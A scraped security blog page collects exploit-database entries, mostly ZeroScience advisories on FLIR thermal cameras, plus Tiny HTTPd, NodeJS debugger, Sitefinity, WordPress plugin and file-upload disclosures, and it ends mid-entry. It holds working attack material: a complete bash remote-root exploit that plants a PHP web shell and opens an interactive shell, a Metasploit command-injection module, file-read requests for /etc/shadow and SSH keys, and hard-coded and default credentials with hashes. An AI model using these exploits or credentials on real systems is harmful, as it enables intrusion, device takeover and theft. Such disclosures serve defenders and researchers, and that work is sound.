Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1323
The attached fuzzed file causes an out-of-bounds read in TextFormat.applyToRange.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42783.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151834
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
FLIR Systems FLIR Thermal Camera F/FC/PT/D Multiple Information Disclosures
Vendor: FLIR Systems, Inc.
Product web page: http://www.flir.com
Affected version: Firmware version: 8.0.0.64
Software version: 10.0.2.43
Release: 1.4.1, 1.4, 1.3.4 GA, 1.3.3 GA and 1.3.2
FC-Series S (FC-334-NTSC)
FC-Series ID
FC-Series R
PT-Series (PT-334 200562)
D-Series
F-Series
Summary: FLIR's PT-Series of high-performance, multi-sensor pan/tilt cameras
bring thermal and visible-light imaging together in a system that gives you
video and control over both IP and analog networks. The PT-Series' precision
pan/tilt mechanism gives you accurate pointing control while providing fully
programmable scan patterns, radar slew-to-cue, and slew-to-alarm functions.
PT-Series cameras define a new standard of performance with five models that
provide full 640x480 thermal resolution.
Desc: Input passed thru several parameters is not properly verified before
being used to read files. This can be exploited by an unauthenticated attacker
to read arbitrary files from local resources.
==============================================================================
/var/www/data/controllers/api/xml.php:
--------------------------------------
68: private function readFile($file)
69: {
70: if (!empty($file) && file_exists($file)) {
71: $xml = file_get_contents($file);
72: $this->setVar('result', $xml);
73: $this->loadView('webservices/default');
74: }
75: else {
76: $this->loadPageNotFound();
77: }
78: }
==============================================================================
Tested on: Linux 2.6.18_pro500-davinci_evm-arm_v5t_le
Linux 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082
Nexus Server/2.5.29.0
Nexus Server/2.5.14.0
Nexus Server/2.5.13.0
lighttpd/1.4.28
PHP/5.4.7
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5434
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5434.php
23.03.2017
--
Requests:
GET http://TARGET/api/xml?file=/var/www/data/modules/legacy/config.php HTTP/1.1
Output:
=====================================================================
<?php
$configFile = "config.ini";
// load configuration params
$config = parse_ini_file($configFile);
if (!$config || count($config) == 0 || !isset($config["dir_nexus"]))
die("error loading configuration file...");
// TODO if don't exist configuration, create config.ini according system and nexus setup
// global
define ("BASE", $config["dir_nexus"]);
define ("BIN", $config["dir_bin"]);
define ("TMP_DIR", $config["dir_tmp"]);
define ("SERVER_DIR", $config["dir_server"]);
define ("CONF_DIR", $config["dir_conf"]);
define ("WEB_DIR", "/web/");
define ("TOOLS_DIR", "/tools/");
define ("HARDWARE_DIR", "/hardware/");
define ("BACKUPS_DIR", "/backups/");
define ("BACKUPS_INI_DIR", BACKUPS_DIR . "ini_files/");
define ("BACKUPS_SYS_DIR", BACKUPS_DIR . "system_files/");
// server files
define ("INI_FILE", "/server/conf/server.ini");
define ("INI_DEFAULTS", "factory.defaults");
define ("LOG_FILE", "server.log");
define ("LOG_DEFAULT_PATH","/server/logs");
define ("SCANLIST_DEFAULT_PATH","/server/sl");
define ("LIC_FILE", "/server/license/license.txt");
define ("ZOOM_LUT_FILE", "/server/conf/zoom_lut.txt");
define ("DICTIONARY_FILE", "/server/conf/dictionary.txt");
define ("PELOC_D_FILE", "/server/conf/PelcoD.map");
define ("FIRMWARE_FILE", "firmware.sh");
define ("HARDWARE_FILE", BASE."/hardware/hardware.cfg");
// server ini
define ("INI_SECTION_DEVICES", "Devices");
define ("INI_SECTION_DEVICES_IDS", " Ids");
define ("INI_SECTION_DEVICES_INTERFACE", "INTERFACE");
define ("INI_SECTION_INTERFACE", INI_SECTION_DEVICES_INTERFACE . " Configuration - Device ");
// nexus cgi
define ("NEXUSCGI_DEFAULTPORT", 0);
define ("NEXUSCGI_TYPE", "Nexus CGI Interface");
// web
define ("USERS_FILE", "config/app/users.txt");
define ("WEBVERSION", "3.4.0.0");
define ("RECOMENDEDSERVERVERSION", "2.5.13.0");
// xml files
define ("devicesFOLDER","devices");
define ("configFOLDER","configuration");
define ("driversFOLDER","drivers");
// system
// TODO
define ("UNZIP","/usr/bin/unzip");
define ("ZIP","/usr/bin/zip");
define ("SUDO", $config["sudo"]);
define ("FLIRSYS", $config["flir_system"]);
define ("FLIRSTP", $config["flir_setup"]);
define ("CONFSRC", $config["config_source_dir"]);
define ("INISRC", $config["config_source_ini_dir"]);
define ("LOCK_FILE", "/server/conf/.locked");
// service
define ("START", SUDO . $config["service_start"]);
define ("STOP", SUDO . $config["service_stop"]);
define ("STATUS", SUDO . $config["service_status"]);
// server file
define ("SERVER_FILE", SERVER_DIR . "bin/" .$config["server_file"]);
define ("STARTUP_FILE", $config["startup_file"]);
define ("BOOT_FILE", $config["boot_file"]);
define ('LINE_FEED', "\n");
// help
define ("HELP_FILES", $config["help_files"]);
// Debug mode
define("DEBUG", $config["debug_mode"]);
?>
=====================================================================
Other file requests:
--------------------
http://TARGET/api/xml?file=/etc/passwd
http://TARGET/api/xml?file=/etc/shadow
http://TARGET/api/xml?file=/proc/version
http://TARGET/api/xml?file=/root/.ssh/authorized_keys
http://TARGET/api/xml?file=/var/www/lighttpd.conf
http://TARGET/api/xml?file=../../../../../../../../../etc/passwd
http://TARGET/api/file/download/etc/shadow
http://TARGET/api/file/download/etc/passwd
http://TARGET/api/file/content/etc/shadow
http://TARGET/api/file/content/var/log/messages
http://TARGET/api/server/videosnap?file=../../../../../../etc/passwd
http://TARGET/onvif/device_service
http://TARGET/api/xml?file=/usr/local/nexus/server/conf/MessagingConfig.xml
http://TARGET/api/server/status/full
http://TARGET/api/xml?file=/usr/local/nexus/server/conf/FC-334-NTSC.ini
http://TARGET/api/xml?file=/usr/local/nexus/server/conf/scheduler.xml
http://TARGET/page/maintenance/view/server-lan
http://TARGET/api/xml?file=/tmp/SW_versions.txt
http://TARGET/api/xml?file=/usr/local/nexus/hardware/hardware.cfg
http://TARGET/api/file/ini/read
The clear.sh script:
--------------------
http://TARGET/api/xml?file=/var/www/data/config/app/clear.sh
Output:
=====================================================================
#!/bin/bash
########
# is web root
if [ ! -f "index.php" ]
then
echo "please, run from web root"
exit -1
fi
# delete old files with spaces
echo "deleting deprecated files (with spaces, ampersand and/or dots)"
find . -name "* *" -print0 | xargs -0 rm -f
echo
# files to delete (deprecated, old...)
FILES_TODETELE="webroot/images/models/
webroot/js/old/
FLIRish.php
footer.html.php
getCgiPort.php
global_functions.php
headerNavigation.php
index-login
isUserogged.php
log_users.php
mobile-loading.php
mobile-meta
testApifile.php
unauthorized.php
users.txt
wizard.php
api/
bundle/
conf/
config/app/clientdesc
config/app/update-files.sh
config/boot_settings.json
config/config.ini
flirfiles/
help/
js/
livevideo/
maintenance/
modules/legacy/
setup/
styles/
tmp/user_permissions.json
xmlfiles/
views/main/maintenance/files-extra.php
webroot/images/mobile/
webroot/images/livevideo/
webroot/images/advancedBottom.png
webroot/images/advancedMiddle.png
webroot/images/advancedTop.png
webroot/images/arrowUpMini.png
webroot/images/bgBottom.png
webroot/images/bgButton.png
webroot/images/bgButtonOn.png
webroot/images/bgFullBottom.png
webroot/images/bgFullMiddle.png
webroot/images/bgFullTop.png
webroot/images/bgMiddle.png
webroot/images/bgTop.png
webroot/images/bottomBar.png
webroot/images/flir.ico
webroot/images/leftMenuButton.png
webroot/images/_logoFlirMini
webroot/images/logoFlir.png
webroot/images/logoFlirMini.png
webroot/images/radio.png
webroot/images/tabBackground.png
webroot/css/flir.base.css
webroot/css/flir.ie.css
webroot/css/flir.maintenance.css
webroot/css/flir.mobile.css
webroot/css/flir.setup.css
webroot/css/flir.video.css
webroot/css/flir.wizard.css
webroot/css/jquery/jquery.jscrollpane.css
webroot/css/jquery/jquery-ui-1.8.7.custom.css
webroot/js/PIE_uncompressed.js
webroot/js/jquery/jquery-1.5.1.min.js
webroot/js/jquery/jquery-1.5.min.js
webroot/js/jquery/plugins/jquery.ba-dotimeout.js
webroot/js/jquery/plugins/jquery.dd.js
webroot/js/jquery/plugins/jquery.forms.js
webroot/js/jquery/plugins/jquery.i18n.properties-1.0.9.js
webroot/js/jquery/plugins/jquery.jscrollpane.js
webroot/js/jquery/plugins/jquery.mousewheel.js
webroot/js/jquery/plugins/jquery.touchable.js
webroot/js/jquery/plugins/jquery.touchable.js.orig
webroot/xml/host_types.xml
webroot/xml/devices/em
webroot/xml/devices/foveal
webroot/xml/devices/foveus/foveus_Foveus.xml
webroot/xml/devices/foveus/foveus_PTZ35x140.xml
webroot/xml/devices/foveus/foveus_Voyager.xml
webroot/xml/devices/geo/geo_Georeference.xml
webroot/xml/devices/gyro/gyro_TCM2.6.xml
webroot/xml/devices/i2c
webroot/xml/devices/interface/interface_Genetec.xml
webroot/xml/devices/interface/interface_ONVIF.xml
webroot/xml/devices/ir/ir_Microcore275Z.xml
webroot/xml/devices/ir/ir_Thermovision-2000.xml
webroot/xml/devices/ir/ir_Thermovision-3000.xml
webroot/xml/devices/onboard/onboard_LTC2990.xml
webroot/xml/devices/onboard/onboard_LTC2991.xml
webroot/xml/devices/osd/osd_BOB3.xml
webroot/xml/devices/pelco/pelco_PELCO_D.xml
webroot/xml/devices/pharos/pharos_Pharos.xml
webroot/xml/devices/plat/plat_Sagebrush.xml
webroot/xml/devices/plat/plat_Vehicle.xml
webroot/xml/devices/tass/tass_TASS.xml
webroot/xml/devices/video/video_Pleora.xml
webroot/xml/devices/visca/visca_VISCA.xml
webroot/xml/devices/thermostate
webroot/xml/devices/tvi"
# delete files
echo "clearing files"
for oldfile in $FILES_TODETELE
do
echo "deleting $oldfile"
rm -rf $oldfile
done
echo
######
exit 0
=====================================================================
Disclosing usernames and hashes:
--------------------------------
http://TARGET/api/xml?file=/var/www/data/config/app/users.txt
user=ee11cbb19052e40b07aac0ca060c23ee
expert=b9b83bad6bd2b4f7c40109304cf580e1
admin=15f9a55de61622e9c2a61ce72663dc08
production=c8348b2fb046ff758256b3a5eadb4a8c
calibration=11df08a6fb66c9ae4eab03ba7db123b0
ee11cbb19052e40b07aac0ca060c23ee MD5 : user
b9b83bad6bd2b4f7c40109304cf580e1 MD5 : expert
15f9a55de61622e9c2a61ce72663dc08 MD5 : fliradmin
c8348b2fb046ff758256b3a5eadb4a8c MD5 : flirproduction
11df08a6fb66c9ae4eab03ba7db123b0 MD5 : flircal
Default credentials:
user:user
expert:expert
admin:fliradmin
production:flirproduction
calibration:flircal
http://TARGET/api/xml?file=/usr/local/nexus/server/conf/admin.passwd
AeRMh9wBkCS9k
Product info:
-------------
http://TARGET/api/system/config/product
{"product":{"name":"generic","sensors":[{"type":"optronic","max":1,"devices":[{"type":"video","text":{"default":"Video"},"max":4,"drivers":["uFLIRish Bullet Video","uFLIRish Bullet Video Snap","uFLIRish Bullet Video Web"]},{"type":"interface","text":{"default":"VMS Remote"},"max":3,"drivers":["Nexus CGI Interface","ONVIF v2.0","Lenel Interface"]},{"type":"ir","text":{"default":"IR"},"max":1,"drivers":["FLIR Tau v2.x","FLIR Radiometric Tau"]},{"type":"plat","text":{"default":"Pan & Tilt"},"max":1,"drivers":["Fixed Mount P&T"]},{"type":"io","text":{"default":"GPIO"},"max":1,"drivers":["Linux GPIO File Handle"]},{"type":"osd","text":{"default":"OSD"},"max":1,"drivers":["OSD uFLIRish"]},{"type":"alarm_manager","text":{"default":"Alarm Manager"},"max":1,"drivers":["Alarm Manager v3.0"]},{"type":"geo","text":{"default":"Georeference"},"max":1,"drivers":["Georeference"]}]}],"maxSensors":1,"maxDevices":255,"ports":[{"id":"\/dev\/ttyp0","text":{"default":"VIPE Video"}},{"id":"\/dev\/ttyS1","text":{"default":"CAM"}}],"aseriesfirmware":false,"mcufirmware":false,"sffc":false,"rescueMode":false},"sections":[{"type":"networking","text":{"default":"Networking"}}]}
#!/bin/bash
#
#
# FLIR Systems FLIR Thermal Camera PT-Series (PT-334 200562) Remote Root Exploit
#
#
# Vendor: FLIR Systems, Inc.
# Product web page: http://www.flir.com
# Affected version: Firmware version: 8.0.0.64
# Software version: 10.0.2.43
# Release: 1.3.4 GA, 1.3.3 GA and 1.3.2
#
# Summary: FLIR's PT-Series of high-performance, multi-sensor pan/tilt cameras
# bring thermal and visible-light imaging together in a system that gives you
# video and control over both IP and analog networks. The PT-Series' precision
# pan/tilt mechanism gives you accurate pointing control while providing fully
# programmable scan patterns, radar slew-to-cue, and slew-to-alarm functions.
# PT-Series cameras define a new standard of performance with five models that
# provide full 640x480 thermal resolution.
#
# Desc: FLIR Camera PT-Series suffers from multiple unauthenticated remote command
# injection vulnerabilities. The vulnerability exist due to several POST parameters
# in controllerFlirSystem.php script when calling the execFlirSystem() function not
# being sanitized when using the shell_exec() PHP function while updating the network
# settings on the affected device. This allows the attacker to execute arbitrary system
# commands as the root user and bypass access controls in place.
#
# ========================================================
#
# bash-3.2$ ./flir0.sh 10.0.0.10 8088
#
# Probing target: http://10.0.0.10:8088
#
# Status: 200
# Target seems OK!
# You got shell!
# Ctrl+C to exit.
#
# [root@FLIR ~]# id;pwd;uname -a
# uid=0(root) gid=0(root)
# /var/www/data/maintenance
# Linux FLIR 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082 #1 Wed May 1 12:25:27 PDT 2013 armv5tejl unknown
# [root@FLIR ~]# ^C
# bash-3.2$
#
# ========================================================
#
# Tested on: Linux 2.6.18_pro500-davinci_evm-arm_v5t_le
# Linux 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082
# Nexus Server/2.5.29.0
# Nexus Server/2.5.14.0
# Nexus Server/2.5.13.0
# lighttpd/1.4.28
# PHP/5.4.7
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2017-5438
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5438.php
#
#
# 23.03.2017
#
set -euo pipefail
IFS=$'\n\t'
if [ "$#" -ne 2 ]; then
echo -e "Usage: $0 ipaddr port\\n"
exit 1
fi
ip=$1
port=$2
echo -e "\\nProbing target: http://$ip:$port\\n"
payload="dns%5Bdhcp%5D=%60echo+\"<?php+system(\\\\\$_GET['c']);?>\">test.php%60&dns%5Bserver1%5D=8.8.8.8&dns%5Bserver2%5D="
htcode=$(curl -Is -G http://"$ip":"$port"/maintenance/controllerFlirSystem.php -d"$payload" 2>/dev/null | head -1 | awk -F" " '{print $2}')
echo -ne "Status: "; echo "$htcode"
if [ "$htcode" == "200" ]; then
echo "Target seems OK!"
else
echo "Ajdee...something went wrong. Check your target."
exit 1
fi
echo -e "You got shell!\\nCtrl+C to exit.\\n"
while true; do
echo -ne "\\033[31m";
read -rp "[root@FLIR ~]# " cmd
echo -ne "\\033[00m";
shell="http://$ip:$port/maintenance/test.php?c=${cmd// /+}"
curl "$shell"
done
FLIR Systems FLIR Thermal Camera F/FC/PT/D Hard-Coded SSH Credentials
Vendor: FLIR Systems, Inc.
Product web page: http://www.flir.com
Affected version: Firmware version: 8.0.0.64
Software version: 10.0.2.43
Release: 1.4.1, 1.4, 1.3.4 GA, 1.3.3 GA and 1.3.2
FC-Series S (FC-334-NTSC)
FC-Series ID
FC-Series-R
PT-Series (PT-334 200562)
D-Series
F-Series
Summary: FLIR's PT-Series of high-performance, multi-sensor pan/tilt cameras
bring thermal and visible-light imaging together in a system that gives you
video and control over both IP and analog networks. The PT-Series' precision
pan/tilt mechanism gives you accurate pointing control while providing fully
programmable scan patterns, radar slew-to-cue, and slew-to-alarm functions.
PT-Series cameras define a new standard of performance with five models that
provide full 640x480 thermal resolution.
Desc: FLIR utilizes hard-coded credentials within its Linux distribution image.
These sets of credentials are never exposed to the end-user and cannot be changed
through any normal operation of the camera.
Tested on: Linux 2.6.18_pro500-davinci_evm-arm_v5t_le
Linux 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082
Nexus Server/2.5.29.0
Nexus Server/2.5.14.0
Nexus Server/2.5.13.0
lighttpd/1.4.28
PHP/5.4.7
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5436
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5436.php
23.03.2017
--
root:indigo
root:video
default:video
default:[blank]
ftp:video
FLIR Systems FLIR Thermal Camera FC-S/PT Authenticated OS Command Injection
Vendor: FLIR Systems, Inc.
Product web page: http://www.flir.com
Affected version: Firmware version: 8.0.0.64
Software version: 10.0.2.43
Release: 1.4.1, 1.4, 1.3.4 GA, 1.3.3 GA and 1.3.2
FC-Series S (FC-334-NTSC)
PT-Series (PT-334 200562)
Summary: Get the best image detail in challenging imaging environments with the
FLIR FC-Series S thermal network camera. The award-winning FC-Series S camera
sets the industry standard for high-quality thermal security cameras, ideal for
perimeter protection applications. The FC-Series S is capable of replacing multiple
visible cameras and any additional lighting and infrastructure needed to support
them.
Desc: FLIR FC-S/PT series suffer from an authenticated OS command injection vulnerability.
This can be exploited to inject and execute arbitrary shell commands as the root user.
Tested on: Linux 2.6.18_pro500-davinci_evm-arm_v5t_le
Linux 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082
Nexus Server/2.5.29.0
Nexus Server/2.5.14.0
Nexus Server/2.5.13.0
lighttpd/1.4.28
PHP/5.4.7
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5437
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5437.php
23.03.2017
--
PoC request (sleep 17):
POST /page/maintenance/lanSettings/dns HTTP/1.1
Host: TARGET
Content-Length: 64
Accept: */*
Origin: http://TARGET
X-Requested-With: XMLHttpRequest
User-Agent: Testingus/1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://TARGET/maintenance
Accept-Language: en-US,en;q=0.8,mk;q=0.6
Cookie: PHPSESSID=d1eabfdb8db4b95f92c12b8402abc03b
Connection: close
dns%5Bserver1%5D=8.8.8.8&dns%5Bserver2%5D=8.8.4.4%60sleep%2017%60
FLIR Systems FLIR Thermal Camera F/FC/PT/D Stream Disclosure
Vendor: FLIR Systems, Inc.
Product web page: http://www.flir.com
Affected version: Firmware version: 8.0.0.64
Software version: 10.0.2.43
Release: 1.4.1, 1.4, 1.3.4 GA, 1.3.3 GA and 1.3.2
FC-Series S (FC-334-NTSC)
FC-Series ID
FC-Series-R
PT-Series (PT-334 200562)
D-Series
F-Series
Summary: FLIR's PT-Series of high-performance, multi-sensor pan/tilt cameras
bring thermal and visible-light imaging together in a system that gives you
video and control over both IP and analog networks. The PT-Series' precision
pan/tilt mechanism gives you accurate pointing control while providing fully
programmable scan patterns, radar slew-to-cue, and slew-to-alarm functions.
PT-Series cameras define a new standard of performance with five models that
provide full 640x480 thermal resolution.
Desc: FLIR suffers from an unauthenticated and unauthorized live stream disclosure.
Tested on: Linux 2.6.18_pro500-davinci_evm-arm_v5t_le
Linux 2.6.10_mvl401-davinci_evm-PSP_01_30_00_082
Nexus Server/2.5.29.0
Nexus Server/2.5.14.0
Nexus Server/2.5.13.0
lighttpd/1.4.28
PHP/5.4.7
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5435
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5435.php
23.03.2017
--
PoC:
http://TARGET:8081/graphics/livevideo/stream/stream3.jpg
http://TARGET:8081/graphics/livevideo/stream/stream1.jpg
#======================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: Tiny HTTPd 0.1.0 Local File Traversal
# Date: 26-09-2017
# Website: www.touhidshaikh.com
# Vulnerable Software: Tiny HTTPd
# Version: 0.1.0
# Download Link:
https://sourceforge.net/projects/tinyhttpd/?source=directory
#======================================================================================
# To reproduce the exploit:
# 1. run the #./httpd
# 2. #nc localhost 44123
# GET /../../../../../../../../../../../etc/passwd HTTP/1.1
#==========
#Responce
#==========
HTTP/1.0 200 OK
Server: jdbhttpd/0.1.0
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
---------------------snip---------------------------
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
MESSAGE_HEADER_TEMPLATE = "Content-Length: %{length}\r\n\r\n"
def initialize(info={})
super(update_info(info,
'Name' => "NodeJS Debugger Command Injection",
'Description' => %q{
This module uses the "evaluate" request type of the NodeJS V8
debugger protocol (version 1) to evaluate arbitrary JS and
call out to other system commands. The port (default 5858) is
not exposed non-locally in default configurations, but may be
exposed either intentionally or via misconfiguration.
},
'License' => MSF_LICENSE,
'Author' => [ 'Patrick Thomas <pst[at]coffeetocode.net>' ],
'References' =>
[
[ 'URL', 'https://github.com/buggerjs/bugger-v8-client/blob/master/PROTOCOL.md' ],
[ 'URL', 'https://github.com/nodejs/node/pull/8106' ]
],
'Targets' =>
[
['NodeJS', { 'Platform' => 'nodejs', 'Arch' => 'nodejs' } ],
],
'Privileged' => false,
'DisclosureDate' => "Aug 15 2016",
'DefaultTarget' => 0)
)
register_options(
[
Opt::RPORT(5858)
])
end
def make_eval_message
msg_body = { seq: 1,
type: 'request',
command: 'evaluate',
arguments: { expression: payload.encoded,
global: true,
maxStringLength:-1
}
}.to_json
msg_header = MESSAGE_HEADER_TEMPLATE % {:length => msg_body.length}
msg_header + msg_body
end
def check
connect
res = sock.get_once
disconnect
if res.include? "V8-Version" and res.include? "Protocol-Version: 1"
vprint_status("Got debugger handshake:\n#{res}")
return Exploit::CheckCode::Appears
end
Exploit::CheckCode::Unknown
end
def exploit
connect
# must consume incoming handshake before sending payload
buf = sock.get_once
msg = make_eval_message
print_status("Sending #{msg.length} byte payload...")
vprint_status("#{msg}")
sock.put(msg)
buf = sock.get_once
if buf.include? '"command":"evaluate","success":true'
print_status("Got success response")
elsif buf.include? '"command":"evaluate","success":false'
print_error("Got failure response: #{buf}")
else
print_error("Got unexpected response: #{buf}")
end
end
end
# Exploit Title: Stored Cross Site Scripting (XSS) in Progress Sitefinity CMS 9.2
# Date: Aug 31, 2017
# Exploit Author: Pralhad Chaskar
# Vendor Homepage: http://www.sitefinity.com/
# Tested on: Progress Sitefinity CMS 9.2 and lower
# CVE : NA
Vendor Description
------------------
Progress® Sitefinity™ is a content management and marketing analytics platform designed to maximize the agility needed to succeed in today’s rapidly changing digital marketplace. It provides developers and IT teams the tools they need to support enterprise-level digital marketing, optimizing the customer journey by delivering seamless personalized experiences across different technologies and devices. Progress is a trusted source for the digital marketing innovation needed to create transformative customer experiences that fuel business success.
Description
------------
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
Vulnerability Class
--------------------
Cross-site Scripting (XSS) - https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
Proof of Concept
----------------
Below mentioned input fields aren't properly escaped. This could lead to an XSS attack that could possibly affect administrators, users, editor.
http://xx.sitefinity.com/Sitefinity/Pages
Parameter : Page Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/News
Parameter : News Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/List
Parameter : List Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/Documents/LibraryDocuments/incident-request-attachments
Parameter : Document Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/Images/LibraryImages/newsimages
Parameter : Image Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/links
Parameter : Link Title
Method: POST
http://xx.sitefinity.com/Sitefinity/Content/Videos/LibraryVideos/default-video-library
Parameter : Video Title
Method: POST
Vendor Contact Timeline
------------------------
Discovered: October 16, 2016
Vendor Notification: October 18, 2016
Advisory Publication: Aug 31, 2017
Public Disclosure: Aug 31, 2017
Affected Targets
----------------
Sitefinity CMS 9.2 and lower
Solution
--------
Upgrade to Sitefinity CMS 10.1 to fix this issue.
Credits
-------
Pralhad Chaskar
Information Security Analyst
Help AG Middle East
References
----------
[1] Help AG Middle East http://www.helpag.com/
[2] Sitefinity CMS Version Notes http://www.sitefinity.com/product/version-notes
# Exploit Title: Multiple Blind SQL Injections Wordpress Plugin: Content Timeline
# Google Dork: -
# Date: September 16, 2017
# Exploit Author: Jeroen - ITNerdbox
# Vendor Homepage: http://www.shindiristudio.com/
# Software Link: https://codecanyon.net/item/content-timeline-responsive-wordpress-plugin-for-displaying-postscategories-in-a-sliding-timeline/3027163
# Version: 4.4.2
# Tested on: Linux / Nginx / Wordpress 4.8.1 / PHP 7.0.22
# CVE : CVE-2017-14507
## Proof of Concept
http(s)://www.target.tld/wp-admin/admin-ajax.php?action=ctimeline_frontend_get&timeline={inject here}
## Problem in file : content_timeline_class.php
function ajax_frontend_get(){
$timelineId = $_GET['timeline'];
$id = $_GET['id'];
global $wpdb;
if($timelineId) {
$timeline = $wpdb->get_results('SELECT * FROM ' . $wpdb->prefix . 'ctimelines WHERE id='.$timelineId);
$timeline = $timeline[0];
Problem exists in the GET parameter called 'timeline' which is not sanitized and used in dynamically generating the
SQL syntax.
## Problem in file : pages/content_timeline_edit.php
if(isset($_GET['id'])) {
global $wpdb;
$timeline = $wpdb->get_results('SELECT * FROM ' . $wpdb->prefix . 'ctimelines WHERE id='.$_GET['id']);
Problem exists in the GET parameter called 'id' which is not sanitized and used in dynamically generating the
SQL syntax.
## Problem in file : pages/content_timeline_index.php
if(isset($_GET['action']) && $_GET['action'] == 'delete') {
$wpdb->query('DELETE FROM '. $prefix . 'ctimelines WHERE id = '.$_GET['id']);
}
Problem exists in the GET parameter called 'id' which is not sanitized and used in dynamically generating the
SQL syntax.
## History
09-16-2017 Contacted the author
09-16-2017 Requested CVE-ID
09-18-2017 CVE-ID Received
09-18-2017 Contacted the author again
09-26-2017 No reaction from author, thus releasing.
# # # # #
# Exploit Title: Job Links - Complete Job Management Script - Arbitrary File Upload
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://teamworktec.com/
# Software Link: https://codecanyon.net/item/job-links-complete-job-management-script/20672089
# Demo: http://teamworktec.com/demo/job-links/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
#
# The vulnerability allows an Job Seeker & Employer users upload arbitrary file....
#
# Vulnerable Source:
#
# changes in user profile
# */
# public function profileChange(Request $request){
# $users = User::find(Auth::id());
# if (!empty($request->avatar)) {
# $large_image = public_path('uploads/'.$users->avatar);
# File::delete($large_image);
# $file = $request->avatar;
# $users->avatar = $file->getClientOriginalName();
# $users->save();
# $file->move('uploads', $file->getClientOriginalName());
# return $request->avatar->getClientOriginalName();
# } else
# return $users->avatar;
# }
#
# /*
# change Cover picture
# */
# public function coverChange(Request $request){
# $users = User::find(Auth::id());
#
# if (!empty($request->cover)) {
# $large_image = public_path('uploads/'.$users->cover);
# File::delete($large_image);
# $file = $request->cover;
# $users->cover = $file->getClientOriginalName();
# $users->save();
# $file->move('uploads', $file->getClientOriginalName());
# return $request->cover->getClientOriginalName();
# } else
# return $users->cover;
# }
#
# Proof of Concept:
#
# http://localhost/[PATH]/profile/[UserName]
# http://localhost/[PATH]/uploads/[FILE]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: TicketPlus - Support Ticket Management System - Arbitrary File Upload
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://teamworktec.com/
# Software Link: https://codecanyon.net/item/ticketplus-support-ticket-management-system/20221316
# Demo: http://sportsgrand.com/demo/ticket_plus/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
#
# The vulnerability allows an users upload arbitrary file....
#
# Vulnerable Source:
#
# public function updateProfile(Request $request) {
# $this->validate($request, [
# 'name' => 'required|max:32',
# 'username' => 'required|max:32|unique:users,username,'.Auth::id(),
# 'email' => 'email|max:40|unique:users,email,'.Auth::id()
# ]);
#
# $user = User::find(Auth::id());
# $user->name = $request->name;
# $user->username = $request->username;
# $user->email = $request->email;
# if(!empty($request->file)){
# $request->file->move('uploads', $request->file->getClientOriginalName());
# $user->avatar = $request->file->getClientOriginalName();
# }
# $user->save();
# return redirect()->back()->withMessage('Profile updated successfully');
# }
#
# Proof of Concept:
#
# http://localhost/[PATH]/profile/settings
# http://localhost/[PATH]/uploads/[FILE]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Photo Fusion - Free Stock Photos Script - Arbitrary File Upload
# Dork: N/A
# Date: 26.09.2017
# Vendor Homepage: http://teamworktec.com/
# Software Link: https://codecanyon.net/item/photo-fusion-free-stock-photos-script/20115244
# Demo: http://teamworktec.com/demo/photos-fusion/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
#
# The vulnerability allows an users upload arbitrary file....
#
# Vulnerable Source:
#
# /*Change profile picture*/
# public function changeAvatar(Request $request){
# if(Auth::user()){
# $user = User::find(Auth::id());
